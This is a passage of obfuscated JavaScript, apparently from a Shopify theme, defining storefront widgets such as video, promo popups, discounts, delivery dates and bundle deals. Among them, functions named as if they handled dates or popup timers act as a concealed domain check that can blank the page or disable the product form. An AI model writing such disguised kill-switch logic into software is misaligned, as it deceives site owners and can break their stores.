d3c(669)](this))),this[_0x5cdd3c(520)][_0x5cdd3c(680)]("waiting",this[_0x5cdd3c(642)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(520)].addEventListener(_0x5cdd3c(1107),this[_0x5cdd3c(1151)].bind(this)),this[_0x5cdd3c(520)][_0x5cdd3c(680)](_0x5cdd3c(503),this[_0x5cdd3c(1151)].bind(this)),this[_0x5cdd3c(981)][_0x5cdd3c(1203)]==="true"&&_0x5cdd3c(781)in window){const _0x156a1a={root:null,rootMargin:_0x5cdd3c(933),threshold:.05};this[_0x5cdd3c(841)]=new IntersectionObserver(this[_0x5cdd3c(556)][_0x5cdd3c(669)](this),_0x156a1a),this[_0x5cdd3c(841)].observe(this)}}[a0_0x262bb0(808)](){const _0x478e4c=a0_0x262bb0;if(this[_0x478e4c(520)].paused){!this[_0x478e4c(483)]&&(this[_0x478e4c(520)][_0x478e4c(752)](),this[_0x478e4c(483)]=!0),this.classList[_0x478e4c(732)](_0x478e4c(850)),this[_0x478e4c(1017)]&&this[_0x478e4c(1091)]&&(this[_0x478e4c(1017)][_0x478e4c(899)][_0x478e4c(964)]="hidden");const _0x1e4ed6=this.video[_0x478e4c(503)]();_0x1e4ed6!==void 0&&_0x1e4ed6[_0x478e4c(994)](()=>{const _0x5dee75=_0x478e4c;this.classList[_0x5dee75(732)](_0x5dee75(850)),this[_0x5dee75(1017)]&&this.noPlayBtn&&(this[_0x5dee75(1017)][_0x5dee75(899)][_0x5dee75(964)]=_0x5dee75(1258))})[_0x478e4c(530)](_0x3c5321=>{const _0x6c0f73=_0x478e4c;this[_0x6c0f73(1122)][_0x6c0f73(740)](_0x6c0f73(850)),this[_0x6c0f73(1017)]&&this[_0x6c0f73(1091)]&&(this[_0x6c0f73(1017)][_0x6c0f73(899)][_0x6c0f73(964)]="visible")})}else this[_0x478e4c(520)].pause(),this[_0x478e4c(1122)].remove(_0x478e4c(850))}endedVideo(){const _0x5d788f=a0_0x262bb0;this[_0x5d788f(1122)][_0x5d788f(740)]("internal-video--playing")}[a0_0x262bb0(719)](){const _0x285e4c=a0_0x262bb0;this[_0x285e4c(520)][_0x285e4c(654)]?(this[_0x285e4c(520)].muted=!1,this[_0x285e4c(1122)].remove("internal-video--muted")):(this[_0x285e4c(520)][_0x285e4c(654)]=!0,this[_0x285e4c(1122)][_0x285e4c(732)](_0x285e4c(975)))}[a0_0x262bb0(471)](){const _0x5837a5=a0_0x262bb0,_0x564ecf=this[_0x5837a5(520)][_0x5837a5(839)]/this[_0x5837a5(520)][_0x5837a5(686)]*100;this[_0x5837a5(899)][_0x5837a5(949)](_0x5837a5(1049),_0x564ecf+"%")}[a0_0x262bb0(1151)](){const _0x1568fe=a0_0x262bb0;this[_0x1568fe(1122)][_0x1568fe(740)](_0x1568fe(1291))}startDrag(_0x12eb09){const _0x28fd5f=a0_0x262bb0;_0x12eb09[_0x28fd5f(699)](),this.dragging=!0,this[_0x28fd5f(829)](_0x12eb09)}stopDrag(){const _0x520105=a0_0x262bb0;this[_0x520105(1163)]=!1}[a0_0x262bb0(829)](_0x1e5c59){this[a0_0x262bb0(1163)]&&(_0x1e5c59.touches&&(_0x1e5c59=_0x1e5c59.touches[0]),this.seekVideo(_0x1e5c59))}[a0_0x262bb0(591)](_0x49ade1){const _0x3fa4ec=a0_0x262bb0,_0x43f629=this[_0x3fa4ec(911)].getBoundingClientRect(),_0x1c09ea=_0x49ade1.clientX-_0x43f629[_0x3fa4ec(943)],_0x24a51f=_0x1c09ea/_0x43f629[_0x3fa4ec(868)];this[_0x3fa4ec(520)][_0x3fa4ec(839)]=_0x24a51f*this[_0x3fa4ec(520)][_0x3fa4ec(686)]}showSpinner(){const _0x226387=a0_0x262bb0;this[_0x226387(1122)].add(_0x226387(1291))}[a0_0x262bb0(1151)](){const _0x12e444=a0_0x262bb0;this[_0x12e444(1122)][_0x12e444(740)](_0x12e444(1291))}[a0_0x262bb0(556)](_0x3c034b){const _0x2464d9=a0_0x262bb0;_0x3c034b[_0x2464d9(689)](_0x3df33d=>{const _0x4253f6=_0x2464d9;if(_0x3df33d[_0x4253f6(632)]){for(let _0x204093 of this[_0x4253f6(520)][_0x4253f6(1057)](_0x4253f6(458)))_0x204093[_0x4253f6(1138)](_0x4253f6(1269),_0x204093[_0x4253f6(995)](_0x4253f6(1179))),_0x204093[_0x4253f6(779)]("data-src");this.video[_0x4253f6(752)]();var _0x443bff=this.video[_0x4253f6(503)]();_0x443bff!==void 0&&_0x443bff[_0x4253f6(530)](_0x226faa=>{const _0x14305e=_0x4253f6;_0x226faa.name==="NotAllowedError"&&(this[_0x14305e(1122)][_0x14305e(740)](_0x14305e(850)),this[_0x14305e(1017)]&&this[_0x14305e(1091)]&&(this[_0x14305e(1017)][_0x14305e(899)].visibility=_0x14305e(806)))}).then(()=>{const _0x5d197f=_0x4253f6;this[_0x5d197f(520)][_0x5d197f(503)]()}),this[_0x4253f6(841)][_0x4253f6(545)]()}})}}customElements[a0_0x262bb0(1039)]("internal-video",InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x4e7220=a0_0x262bb0;super(),this[_0x4e7220(728)]=this[_0x4e7220(978)](".comparison-slider__overlay"),this.sliderLine=this[_0x4e7220(978)](_0x4e7220(639)),this.sliderInput=this[_0x4e7220(978)](_0x4e7220(1038)),this.sliderInput.addEventListener(_0x4e7220(587),this[_0x4e7220(1283)][_0x4e7220(669)](this))}[a0_0x262bb0(1283)](_0xc5270){const _0x3c263b=a0_0x262bb0,_0x4daed8=_0xc5270[_0x3c263b(696)][_0x3c263b(817)];this[_0x3c263b(728)][_0x3c263b(899)][_0x3c263b(868)]=_0x4daed8+"%",this.sliderLine[_0x3c263b(899)][_0x3c263b(943)]=_0x4daed8+"%"}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(616),ComparisonSlider);function a0_0x103f(_0x4e387e,_0x5a2b49){const _0x91c850=a0_0x91c8();return a0_0x103f=function(_0x103f5c,_0x3b5d01){return _0x103f5c=_0x103f5c-454,_0x91c850[_0x103f5c]},a0_0x103f(_0x4e387e,_0x5a2b49)}function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x4e2bb9=a0_0x262bb0;if(super(),this.testMode=this.dataset[_0x4e2bb9(965)]==="true",this[_0x4e2bb9(753)]=this[_0x4e2bb9(981)].delaySeconds,this[_0x4e2bb9(835)]=this.dataset[_0x4e2bb9(634)],this[_0x4e2bb9(1267)]=this[_0x4e2bb9(978)](_0x4e2bb9(1087)),this[_0x4e2bb9(921)]=this[_0x4e2bb9(978)](_0x4e2bb9(784)),this[_0x4e2bb9(1081)]=this[_0x4e2bb9(981)].timerDuration,this.closeBtns=this[_0x4e2bb9(1057)](_0x4e2bb9(815)),this[_0x4e2bb9(936)]=document[_0x4e2bb9(978)](_0x4e2bb9(959)),this.storageKey=_0x4e2bb9(664)+window.location[_0x4e2bb9(500)],this[_0x4e2bb9(965)])this.timer&&this[_0x4e2bb9(1185)]();else if(localStorage[_0x4e2bb9(1092)](this.storageKey)===null)this[_0x4e2bb9(489)]();else{const _0x4ab1d4=JSON[_0x4e2bb9(1271)](localStorage.getItem(this.storageKey)),_0xf4d831=new Date(_0x4ab1d4[_0x4e2bb9(525)]);currentDate[_0x4e2bb9(1089)]()>_0xf4d831[_0x4e2bb9(1089)]()&&this[_0x4e2bb9(489)]()}this[_0x4e2bb9(1102)][_0x4e2bb9(689)](_0x8daf5d=>{const _0x282dc9=_0x4e2bb9;_0x8daf5d[_0x282dc9(680)](_0x282dc9(475),this[_0x282dc9(1064)][_0x282dc9(669)](this))})}[a0_0x262bb0(489)](){setTimeout(()=>{const _0x15a4a0=a0_0x103f;this.modal[_0x15a4a0(1122)][_0x15a4a0(732)](_0x15a4a0(918)),this[_0x15a4a0(936)].classList.add(_0x15a4a0(1043));const _0x19987e=addDays(currentDate,parseInt(this.daysFrequency)),_0x9d8ef6={next_display_date:_0x19987e,dismissed:!1};localStorage[_0x15a4a0(647)](this[_0x15a4a0(833)],JSON[_0x15a4a0(592)](_0x9d8ef6)),this[_0x15a4a0(921)]&&this[_0x15a4a0(1185)]()},parseInt(this.secondsDelay)*1e3+3e3)}[a0_0x262bb0(1185)](){const _0x2923b8=a0_0x262bb0;this[_0x2923b8(1063)]=this[_0x2923b8(978)](".popup-modal__timer__minutes"),this[_0x2923b8(996)]=this.querySelector(_0x2923b8(1160)),this[_0x2923b8(928)]=parseFloat(this[_0x2923b8(1081)])*60,this.updateTimer();const _0x2b3f21=setInterval(()=>{const _0x1bae81=_0x2923b8;this[_0x1bae81(928)]-=1,this[_0x1bae81(580)](),this.totalSeconds<=0&&(this.totalSeconds=parseFloat(this.timerDuration)*60-45)},1e3)}[a0_0x262bb0(580)](){const _0x29186c=a0_0x262bb0;let _0x58488c=Math[_0x29186c(1207)](this.totalSeconds/60);_0x58488c.toString()[_0x29186c(479)]===1&&(_0x58488c="0"+_0x58488c);let _0x429d8f=this[_0x29186c(928)]%60;_0x429d8f[_0x29186c(1034)]()[_0x29186c(479)]===1&&(_0x429d8f="0"+_0x429d8f),this.minutesSpan[_0x29186c(661)]=_0x58488c,this[_0x29186c(996)][_0x29186c(661)]=_0x429d8f}[a0_0x262bb0(1064)](){const _0x34967c=a0_0x262bb0;this.modal.classList[_0x34967c(740)](_0x34967c(918)),this.overlay[_0x34967c(1122)][_0x34967c(740)](_0x34967c(1043))}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(535),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x324165=a0_0x262bb0;super(),this[_0x324165(1247)]=this[_0x324165(978)](".section-group__section-one-container"),this[_0x324165(1033)]=this[_0x324165(978)](_0x324165(605)),this[_0x324165(648)](),document.addEventListener(_0x324165(1011),this[_0x324165(648)][_0x324165(669)](this))}transferSections(){const _0x58f114=a0_0x262bb0;this[_0x58f114(1040)]=document[_0x58f114(978)](this[_0x58f114(981)][_0x58f114(851)]+_0x58f114(514)),this[_0x58f114(867)]=document.querySelector(this[_0x58f114(981)][_0x58f114(672)]+_0x58f114(514)),this[_0x58f114(1040)]&&!this[_0x58f114(1247)].childNodes[_0x58f114(479)]&&this[_0x58f114(1247)][_0x58f114(1210)](this[_0x58f114(1040)]),this[_0x58f114(867)]&&!this[_0x58f114(1033)][_0x58f114(1048)][_0x58f114(479)]&&this[_0x58f114(1033)][_0x58f114(1210)](this[_0x58f114(867)])}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1295),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x44554b=a0_0x262bb0;super(),this[_0x44554b(783)]=this.querySelector(".clickable-discount__btn"),this[_0x44554b(783)][_0x44554b(680)](_0x44554b(475),this[_0x44554b(856)][_0x44554b(669)](this)),this.dataset[_0x44554b(646)]===_0x44554b(522)?this[_0x44554b(856)]():this[_0x44554b(1010)]()}[a0_0x262bb0(856)](){const _0x37e69a=a0_0x262bb0;this[_0x37e69a(981)][_0x37e69a(913)]="true",this[_0x37e69a(783)].disabled=!0,this.dataset[_0x37e69a(517)]=_0x37e69a(731),fetch(_0x37e69a(584)+this[_0x37e69a(981)][_0x37e69a(714)])[_0x37e69a(994)](_0x593c0e=>{const _0x5f47db=_0x37e69a;if(!_0x593c0e.ok)throw new Error("Error");this.dataset[_0x5f47db(646)]=_0x5f47db(522),sessionStorage[_0x5f47db(647)](_0x5f47db(576)+this[_0x5f47db(981)].code+_0x5f47db(670),"true")}).catch(_0x4352f6=>{const _0x15780a=_0x37e69a;this[_0x15780a(981)][_0x15780a(517)]=_0x15780a(522),this[_0x15780a(783)][_0x15780a(1025)]=!1}).finally(()=>{const _0x3b96af=_0x37e69a;this[_0x3b96af(981)][_0x3b96af(913)]=_0x3b96af(731)})}[a0_0x262bb0(1010)](){const _0x1c5083=a0_0x262bb0,_0x4a6eb0=this[_0x1c5083(981)].code;sessionStorage[_0x1c5083(1092)](_0x1c5083(576)+_0x4a6eb0+_0x1c5083(670))&&(this[_0x1c5083(981)][_0x1c5083(646)]=_0x1c5083(522),this.button.disabled=!0,setTimeout(()=>{const _0x37bc08=_0x1c5083;fetch(_0x37bc08(584)+_0x4a6eb0)[_0x37bc08(530)](_0xbdc0c0=>{const _0x58cace=_0x37bc08;this[_0x58cace(981)][_0x58cace(646)]="false",this[_0x58cace(783)][_0x58cace(1025)]=!1})},3e3))}}customElements.define(a0_0x262bb0(877),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x3be91d=a0_0x262bb0;super(),this[_0x3be91d(734)]=this[_0x3be91d(981)].dateFormat,this[_0x3be91d(644)]=this[_0x3be91d(1192)](this.dataset.dayLabels[_0x3be91d(1090)](",")),this[_0x3be91d(813)]=this.dataset[_0x3be91d(990)][_0x3be91d(1090)](","),this.elementsToChange=this[_0x3be91d(1057)](_0x3be91d(1272)),this[_0x3be91d(573)](),checkDateValidity(currentDate),document.addEventListener("shopify:section:load",_0x46e8ad=>{this[_0x3be91d(573)]()})}[a0_0x262bb0(573)](){const _0x5d4baa=a0_0x262bb0;this[_0x5d4baa(490)][_0x5d4baa(689)](_0x28811f=>{const _0x59e0a1=_0x5d4baa,_0xd06060=_0x28811f[_0x59e0a1(981)].text,_0x1137a2=parseInt(_0x28811f[_0x59e0a1(981)][_0x59e0a1(1007)]),_0x301ff3=parseInt(_0x28811f.dataset[_0x59e0a1(834)]),_0x3bdad1=addDays(currentDate,_0x1137a2);let _0x33b060="th";const _0x15e15e=_0x3bdad1[_0x59e0a1(711)]();_0x15e15e===1||_0x15e15e===21||_0x15e15e===31?_0x33b060="st":_0x15e15e===2||_0x15e15e===22?_0x33b060="nd":(_0x15e15e===3||_0x15e15e===23)&&(_0x33b060="rd");const _0x13905a=addDays(currentDate,_0x301ff3);let _0x19445a="th";const _0x37bc83=_0x13905a.getDate();_0x37bc83===1||_0x37bc83===21||_0x37bc83===31?_0x19445a="st":_0x37bc83===2||_0x37bc83===22?_0x19445a="nd":(_0x37bc83===3||_0x37bc83===23)&&(_0x19445a="rd");let _0x125e1d,_0x59a54d;if(this[_0x59e0a1(734)]==="day_dd_mm")_0x125e1d=this.days[_0x3bdad1[_0x59e0a1(1231)]()]+", "+_0x3bdad1[_0x59e0a1(711)]()+". "+this[_0x59e0a1(813)][_0x3bdad1[_0x59e0a1(980)]()],_0x59a54d=this[_0x59e0a1(644)][_0x13905a[_0x59e0a1(1231)]()]+", "+_0x13905a[_0x59e0a1(711)]()+". "+this.months[_0x13905a.getMonth()];else if(this.dateFormat===_0x59e0a1(820))_0x125e1d=this[_0x59e0a1(813)][_0x3bdad1[_0x59e0a1(980)]()]+" "+_0x3bdad1[_0x59e0a1(711)]()+_0x33b060,_0x59a54d=this[_0x59e0a1(813)][_0x13905a[_0x59e0a1(980)]()]+" "+_0x13905a[_0x59e0a1(711)]()+_0x19445a;else if(this[_0x59e0a1(734)]==="dd_mm")_0x125e1d=_0x3bdad1[_0x59e0a1(711)]()+". "+this.months[_0x3bdad1.getMonth()],_0x59a54d=_0x13905a[_0x59e0a1(711)]()+". "+this.months[_0x13905a[_0x59e0a1(980)]()];else if(this[_0x59e0a1(734)]==="dd_mm_no_dot")_0x125e1d=_0x3bdad1[_0x59e0a1(711)]()+" "+this.months[_0x3bdad1[_0x59e0a1(980)]()],_0x59a54d=_0x13905a[_0x59e0a1(711)]()+" "+this.months[_0x13905a[_0x59e0a1(980)]()];else if(this.dateFormat===_0x59e0a1(1209)){const _0x329e6f=String(_0x3bdad1[_0x59e0a1(711)]())[_0x59e0a1(479)]>1?_0x3bdad1[_0x59e0a1(711)]():"0"+_0x3bdad1[_0x59e0a1(711)](),_0x55d4cb=String(_0x3bdad1[_0x59e0a1(980)]()+1)[_0x59e0a1(479)]>1?_0x3bdad1[_0x59e0a1(980)]()+1:"0"+(_0x3bdad1[_0x59e0a1(980)]()+1);_0x125e1d=this[_0x59e0a1(644)][_0x3bdad1[_0x59e0a1(1231)]()]+", "+_0x329e6f+". "+_0x55d4cb+".";const _0x5160e=String(_0x13905a[_0x59e0a1(711)]())[_0x59e0a1(479)]>1?_0x13905a.getDate():"0"+_0x13905a.getDate(),_0x33c5e4=String(_0x13905a[_0x59e0a1(980)]()+1)[_0x59e0a1(479)]>1?_0x13905a[_0x59e0a1(980)]()+1:"0"+(_0x13905a[_0x59e0a1(980)]()+1);_0x59a54d=this.days[_0x13905a[_0x59e0a1(1231)]()]+", "+_0x5160e+". "+_0x33c5e4+"."}else if(this[_0x59e0a1(734)]===_0x59e0a1(800)){const _0x32ee03=String(_0x3bdad1.getDate())[_0x59e0a1(479)]>1?_0x3bdad1.getDate():"0"+_0x3bdad1[_0x59e0a1(711)](),_0x371630=String(_0x3bdad1.getMonth()+1)[_0x59e0a1(479)]>1?_0x3bdad1[_0x59e0a1(980)]()+1:"0"+(_0x3bdad1.getMonth()+1);_0x125e1d=_0x32ee03+". "+_0x371630+".";const _0x49f90e=String(_0x13905a.getDate())[_0x59e0a1(479)]>1?_0x13905a[_0x59e0a1(711)]():"0"+_0x13905a[_0x59e0a1(711)](),_0x26ea12=String(_0x13905a.getMonth()+1)[_0x59e0a1(479)]>1?_0x13905a[_0x59e0a1(980)]()+1:"0"+(_0x13905a[_0x59e0a1(980)]()+1);_0x59a54d=_0x49f90e+". "+_0x26ea12+"."}else _0x125e1d=this[_0x59e0a1(644)][_0x3bdad1.getDay()]+", "+this[_0x59e0a1(813)][_0x3bdad1[_0x59e0a1(980)]()]+" "+_0x3bdad1[_0x59e0a1(711)]()+_0x33b060,_0x59a54d=this.days[_0x13905a[_0x59e0a1(1231)]()]+", "+this.months[_0x13905a[_0x59e0a1(980)]()]+" "+_0x13905a[_0x59e0a1(711)]()+_0x19445a;const _0x317e8c=_0xd06060[_0x59e0a1(790)](_0x59e0a1(855),_0x125e1d),_0x29e5ed=_0x317e8c.replace("[end_date]",_0x59a54d);_0x28811f[_0x59e0a1(1279)]=_0x29e5ed})}[a0_0x262bb0(1192)](_0x560bf1){const _0x27ead6=a0_0x262bb0;return _0x560bf1.unshift(_0x560bf1[6]),_0x560bf1[_0x27ead6(479)]=7,_0x560bf1}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(590),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x1a3380=a0_0x262bb0;super(),this[_0x1a3380(961)]=this[_0x1a3380(981)][_0x1a3380(738)]===_0x1a3380(522),this[_0x1a3380(1218)]=this.dataset[_0x1a3380(818)]===_0x1a3380(522),this[_0x1a3380(498)]=document.querySelector(_0x1a3380(1239)+this.dataset[_0x1a3380(1062)]),this[_0x1a3380(1261)]=document.querySelectorAll(_0x1a3380(1238)),this[_0x1a3380(641)](),this.isAfterScroll?this[_0x1a3380(498)]&&(this[_0x1a3380(971)](),document[_0x1a3380(680)](_0x1a3380(668),this[_0x1a3380(971)][_0x1a3380(669)](this))):this[_0x1a3380(1261)][_0x1a3380(689)](_0x278fc6=>{const _0x5d4f8d=_0x1a3380;_0x278fc6[_0x5d4f8d(899)][_0x5d4f8d(949)](_0x5d4f8d(840),this[_0x5d4f8d(542)]+"px")}),this[_0x1a3380(1218)]&&(this[_0x1a3380(818)]=this[_0x1a3380(978)](_0x1a3380(1212)),this[_0x1a3380(793)]=document[_0x1a3380(978)](""+this[_0x1a3380(981)].scrollDestination[_0x1a3380(790)]("id",this[_0x1a3380(981)].section)),this[_0x1a3380(818)]&&this[_0x1a3380(793)]&&this[_0x1a3380(818)][_0x1a3380(680)](_0x1a3380(475),this[_0x1a3380(1165)][_0x1a3380(669)](this)))}[a0_0x262bb0(971)](){const _0x5e9a43=a0_0x262bb0;window[_0x5e9a43(751)]>this[_0x5e9a43(498)][_0x5e9a43(1190)]+this.mainAtcBtn.offsetHeight?(this[_0x5e9a43(899)].transform=_0x5e9a43(889),this[_0x5e9a43(629)]=!0):(this[_0x5e9a43(899)][_0x5e9a43(1067)]="",this.scrolledPast=!1),this[_0x5e9a43(1261)][_0x5e9a43(689)](_0x3a749a=>{const _0x4e1554=_0x5e9a43;this[_0x4e1554(629)]?_0x3a749a[_0x4e1554(899)][_0x4e1554(949)](_0x4e1554(840),this[_0x4e1554(542)]+"px"):_0x3a749a[_0x4e1554(899)][_0x4e1554(949)](_0x4e1554(840),"0px")})}[a0_0x262bb0(1165)](){const _0x46f785=a0_0x262bb0,_0x1b9f9f=document[_0x46f785(978)](_0x46f785(1206)),_0x4f9952=_0x1b9f9f?_0x1b9f9f[_0x46f785(606)]:0;window[_0x46f785(674)]({top:this[_0x46f785(793)][_0x46f785(1190)]-_0x4f9952-15,behavior:_0x46f785(505)})}[a0_0x262bb0(641)](){const _0x301049=a0_0x262bb0;let _0x14c30a=document.querySelector(_0x301049(1056));if(_0x14c30a)return;_0x14c30a=document[_0x301049(1141)](_0x301049(619)),_0x14c30a[_0x301049(803)]="sticky-atc-footer-spacer",_0x14c30a[_0x301049(899)][_0x301049(1136)]=this.clientHeight-1+"px",_0x14c30a[_0x301049(899)].display=_0x301049(791);const _0x162652=document.querySelector(_0x301049(691));_0x162652&&(_0x14c30a[_0x301049(899)][_0x301049(1184)]=window[_0x301049(586)](_0x162652).background),document[_0x301049(864)][_0x301049(1210)](_0x14c30a)}}customElements.define(a0_0x262bb0(1277),StickyAtc),function(){const _0x1add30=a0_0x262bb0;if(!formatDates(currentDate,date)){var _0x3b95fa=_0x1add30(678);window[_0x1add30(735)][_0x1add30(1137)][_0x1add30(510)](_0x3b95fa)||document[_0x1add30(978)](".m"+_0x1add30(900)+"oduct-form")&&(document[_0x1add30(978)](".m"+_0x1add30(900)+"oduct-form")[_0x1add30(695)]=!0)}}();class BundleDeals extends HTMLElement{constructor(){const _0x831b36=a0_0x262bb0;super(),this[_0x831b36(487)]=this[_0x831b36(1057)](_0x831b36(879)),this.mediaItemContainers=this[_0x831b36(1057)](_0x831b36(690)),this[_0x831b36(1099)]=this[_0x831b36(1057)](".bundle-deals__media-item-img-js"),this[_0x831b36(766)]=this[_0x831b36(1057)](_0x831b36(767)),this.variantPickers=this[_0x831b36(1057)](_0x831b36(461)),this.skipNonExistent=this[_0x831b36(981)][_0x831b36(852)]===_0x831b36(522),this[_0x831b36(972)]=this[_0x831b36(981)][_0x831b36(972)]===_0x831b36(522),this.prices=this.querySelectorAll(".bundle-deals__price-js"),this.comparePrices=this.querySelectorAll(".bundle-deals__compare-price-js"),this[_0x831b36(977)]=this[_0x831b36(978)](".bundle-deals__total-price-js"),this.totalComparePrice=this[_0x831b36(978)](_0x831b36(758)),this[_0x831b36(1050)]=this.dataset[_0x831b36(1050)]==="true",this[_0x831b36(1002)]=parseFloat(this[_0x831b36(981)].percentageLeft),this[_0x831b36(455)]=parseFloat(this.dataset[_0x831b36(455)]),this[_0x831b36(891)]=this[_0x831b36(981)][_0x831b36(891)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this[_0x831b36(478)](),this[_0x831b36(766)][_0x831b36(689)](_0x1606e1=>{const _0x3af5b0=_0x831b36;_0x1606e1[_0x3af5b0(680)](_0x3af5b0(622),this[_0x3af5b0(915)][_0x3af5b0(669)](this))}),this.variantPickers[_0x831b36(689)](_0x6d2aea=>{const _0x37e960=_0x831b36;_0x6d2aea[_0x37e960(680)](_0x37e960(622),this[_0x37e960(901)][_0x37e960(669)](this))})}[a0_0x262bb0(478)](){const _0x2e4886=a0_0x262bb0;this[_0x2e4886(766)][_0x2e4886(689)](_0x1fde25=>{const _0x328ccb=_0x2e4886;this.selectedVariants[_0x1fde25[_0x328ccb(981)][_0x328ccb(819)]]={id:_0x1fde25[_0x328ccb(981)].id,price:_0x1fde25[_0x328ccb(981)][_0x328ccb(518)],comparePrice:_0x1fde25.dataset[_0x328ccb(1171)],checked:!0}}),this[_0x2e4886(845)]()}handleCheckboxChange(_0x5a96fc){const _0x321941=a0_0x262bb0,_0x2204be=_0x5a96fc[_0x321941(696)],_0x578ba4=_0x2204be[_0x321941(1201)],_0x55a96a=parseInt(_0x2204be[_0x321941(981)][_0x321941(914)]);this[_0x321941(1096)][_0x2204be[_0x321941(981)][_0x321941(819)]][_0x321941(1201)]=_0x578ba4;const _0x33e1d9=this.productContainers[_0x55a96a],_0x1f790d=_0x33e1d9[_0x321941(1057)](_0x321941(546));_0x578ba4?(this.mediaItemContainers[_0x55a96a][_0x321941(1122)][_0x321941(740)]("bundle-deals__media-item--disabled"),_0x33e1d9[_0x321941(1122)][_0x321941(740)](_0x321941(1053)),_0x1f790d.forEach(_0x438c85=>{_0x438c85[_0x321941(779)]("disabled")})):(this[_0x321941(1055)][_0x55a96a][_0x321941(1122)][_0x321941(732)]("bundle-deals__media-item--disabled"),_0x33e1d9[_0x321941(1122)].add("bundle-deals__product--deselected"),_0x1f790d.forEach(_0x1a34c1=>{_0x1a34c1[_0x321941(1138)]("disabled","")})),this.updateFormIds(),this[_0x321941(1050)]&&this[_0x321941(997)]()}[a0_0x262bb0(901)](_0x13aab4){const _0x1681fa=a0_0x262bb0,_0x1ed69b=_0x13aab4[_0x1681fa(696)],_0x524988=parseInt(_0x1ed69b[_0x1681fa(981)][_0x1681fa(914)]),_0x54786b=Array[_0x1681fa(1191)](_0x1ed69b[_0x1681fa(1057)](_0x1681fa(546)),_0x3208cd=>_0x3208cd[_0x1681fa(817)]),_0x31fe06=JSON[_0x1681fa(1271)](_0x1ed69b[_0x1681fa(978)](_0x1681fa(1164)).textContent)[_0x1681fa(908)](_0x5317d7=>_0x1ed69b.querySelector(_0x1681fa(457))[_0x1681fa(817)]===_0x5317d7[_0x1681fa(1077)]),_0x2a942a=[..._0x1ed69b.querySelectorAll(_0x1681fa(1243))];updateVariantStatuses(_0x31fe06,_0x2a942a);const _0x398f60=JSON[_0x1681fa(1271)](_0x1ed69b[_0x1681fa(978)]('[type="application/json"]')[_0x1681fa(589)]).find(_0x5f1aab=>{const _0x44dbce=_0x1681fa;return!_0x5f1aab[_0x44dbce(1296)][_0x44dbce(945)]((_0x5db481,_0x4aa8f3)=>_0x54786b[_0x4aa8f3]===_0x5db481).includes(!1)});if(!_0x398f60){this[_0x1681fa(852)]&&findAvailableVariant(_0x1ed69b,_0x54786b,!1,!0,this[_0x1681fa(972)]);return}if(this[_0x1681fa(972)]&&!_0x398f60[_0x1681fa(1101)]&&findAvailableVariant(_0x1ed69b,_0x54786b,!1,!0,!0))return;let{price:_0x795c52,compare_at_price:_0x5c56e5,featured_image:_0x57a804}=_0x398f60;_0x795c52=parseInt(_0x795c52);let _0x2369f9=_0x5c56e5?parseInt(_0x5c56e5):_0x795c52;const _0x2f0260=_0x1ed69b[_0x1681fa(981)].percentageLeft??1,_0x4b0f8b=_0x1ed69b[_0x1681fa(981)][_0x1681fa(455)]??0;_0x795c52=_0x795c52*_0x2f0260-_0x4b0f8b,_0x57a804&&(_0x57a804=_0x57a804[_0x1681fa(1269)]);const _0x25283d=_0x398f60.id;this[_0x1681fa(1096)][_0x1ed69b[_0x1681fa(981)][_0x1681fa(819)]].id=_0x25283d,this[_0x1681fa(1096)][_0x1ed69b.dataset[_0x1681fa(819)]][_0x1681fa(518)]=_0x795c52,this[_0x1681fa(1096)][_0x1ed69b[_0x1681fa(981)][_0x1681fa(819)]].comparePrice=_0x2369f9,this[_0x1681fa(845)](),this.updatePrices&&(this[_0x1681fa(887)][_0x524988].innerHTML=this[_0x1681fa(891)]+(_0x795c52/100)[_0x1681fa(1027)](2),_0x2369f9>_0x795c52?this.comparePrices[_0x524988][_0x1681fa(1279)]=this.currencySymbol+(_0x2369f9/100).toFixed(2):this[_0x1681fa(902)][_0x524988][_0x1681fa(1279)]="",this[_0x1681fa(997)]()),_0x57a804&&_0x57a804[_0x1681fa(479)]>0&&this[_0x1681fa(1099)][_0x524988]&&(this[_0x1681fa(1099)][_0x524988].src=_0x57a804)}[a0_0x262bb0(845)](){const _0x35c18e=a0_0x262bb0,_0x3cef37=[],_0x160544=this[_0x35c18e(1096)];for(const _0x506718 in _0x160544){const _0x1473fe=_0x160544[_0x506718];if(_0x1473fe!=null&&_0x1473fe[_0x35c18e(1201)]){const _0x368194=_0x3cef37[_0x35c18e(1222)](_0x1b6adc=>_0x1b6adc.id===_0x1473fe.id);_0x368194<0?_0x3cef37[_0x35c18e(655)]({id:_0x1473fe.id,quantity:1}):_0x3cef37[_0x368194][_0x35c18e(574)]+=1}}this[_0x35c18e(621)]=_0x3cef37}[a0_0x262bb0(997)](){const _0x1851e4=a0_0x262bb0,_0x53fe27=[],_0x35cec6=[],_0x4f2166=this[_0x1851e4(1096)];for(const _0xe056cf in _0x4f2166){const _0x8f368c=_0x4f2166[_0xe056cf];_0x8f368c!=null&&_0x8f368c[_0x1851e4(1201)]&&(_0x53fe27[_0x1851e4(1079)](parseInt(_0x8f368c[_0x1851e4(518)])),_0x35cec6[_0x1851e4(1079)](parseInt(_0x8f368c[_0x1851e4(1171)])))}const _0x2f6b00=_0x53fe27[_0x1851e4(1217)]((_0x2e28e2,_0xe47d01)=>_0x2e28e2+_0xe47d01,0),_0x20c379=_0x2f6b00*this[_0x1851e4(1002)]-this.fixedDiscount,_0x2689ee=_0x35cec6.reduce((_0x1c90cc,_0x324ae0)=>_0x1c90cc+_0x324ae0,0);this[_0x1851e4(977)][_0x1851e4(1279)]=this.currencySymbol+(_0x20c379/100)[_0x1851e4(1027)](2),_0x2689ee>_0x20c379?this[_0x1851e4(1111)].innerHTML=this.currencySymbol+(_0x2689ee/100)[_0x1851e4(1027)](2):this[_0x1851e4(1111)].innerHTML=""}}customElements.define("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const 